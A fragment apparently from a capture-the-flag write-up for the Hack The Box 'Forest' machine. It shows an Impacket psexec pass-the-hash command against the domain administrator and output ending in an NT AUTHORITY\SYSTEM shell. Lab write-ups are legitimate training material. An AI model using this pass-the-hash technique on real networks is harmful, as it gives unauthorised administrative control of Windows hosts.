 root@Mors:~/boxes/forest# ~/tools/impacket/examples/psexec.py htb.local/administrator@10.10.10.161 -no-pass -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb4
3d32c72a07ceea6
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file AdWGCSBp.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service yhFb on 10.10.10.161.....
[*] Starting service yhFb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>